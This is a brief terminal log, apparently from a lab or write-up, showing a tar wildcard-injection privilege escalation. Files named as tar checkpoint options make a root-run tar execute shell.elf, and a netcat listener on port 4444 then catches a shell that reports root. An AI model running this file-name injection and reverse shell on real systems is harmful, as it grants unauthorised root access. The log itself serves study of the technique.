 user@debian:~$ ll
total 12
-rw-r--r-- 1 user user    0 Oct 21 11:10 --checkpoint=1
-rw-r--r-- 1 user user    0 Oct 21 11:11 --checkpoint-action=exec=shell.elf
-rw-r--r-- 1 user user  212 May 15  2017 myvpn.ovpn
-rw-r--r-- 1 user user  194 Oct 21 11:10 shell.elf
drwxr-xr-x 8 user user 4096 May 15 06:35 tools
user@debian:~$ chmod +x /home/user/shell.elf
user@debian:~$
→ Downloads nc -nvlp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [ ] 44733
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)